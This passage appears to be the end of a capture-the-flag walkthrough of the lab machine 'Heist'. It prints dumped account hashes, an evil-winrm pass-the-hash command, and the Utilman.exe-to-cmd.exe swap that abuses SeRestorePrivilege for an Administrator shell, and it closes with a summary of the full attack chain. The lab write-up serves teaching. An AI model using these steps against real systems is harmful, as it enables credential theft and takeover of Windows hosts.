aes128_cts_hmac_sha1 : C958BEE96DEE78F9035F460B91EC6D86 [*] aes256_cts_hmac_sha1 : D3C18DAF21128CAFEAECE5BFF6599A0A4DFB2E9BE22F6CFE13677688B0A34988 [*] des_cbc_md5 : 0804169DCECB6102

rc4_hmac: 0AFF0D9DFA8B436E6688697B0A47B50C

- Once we got the svc_apache hash using the above technique, we can perform a pass the hash attack with EvilWinRM to get shell as user svc_apache.
evil-winrm.rb -i 192.168.153.165 -u svc_apache$ -H "0AFF0D9DFA8B436E6688697B0A47B50C"
Privilege Escalation:

- Next, we checked all the information and privileges of our current user. As per the result, our current user has SeRestrorePrivilege set.
whoami /all
SeRestorePrivilege Abuse


- We can abuse the SeRestorePrivilege by renaming the cmd.exe binary to Utilman.exe and then execute it via RDP to get a shell as Administrator.
cd C:\Windows\system32 dir
ren Utilman.exe Utilman.old ren cmd.exe Utilman.exe
- Once done with the setup, use the rdesktop utility to spawn an RDP session on the target.
rdesktop 192.168.153.165


- Lock the console and press Win+U. This will give us a command shell as Administrator.

- Captured the root flag and completed the machine.
Also Read: PG – Extplorer
Conclusion:

So that was “Heist” for you. We started off with a regular nmap scan and found multiple ports opened – 88 (Kerberos), 139,445 (SMB), 3268 (LDAP), 8080 (HTTP) and many more. Enumerated the webserver on port 8080 and found a Secure Web Browser application. Used Responder to capture the NTLM hash of user enox. Then, cracked the hash using hashcat and got the password to get the initial shell access as user enox. Enumerated the groups that enox is part of and found that it belongs to Web Admins group which can read gMSA password from SVC_APACHE and get the hash. Used the same to acccess as user svc_acpache. At last, abused the SeRestorePrivilege to get root on the system. On that note, i would take your leave and will meet you in next one. Till then, “Happy hacking”.




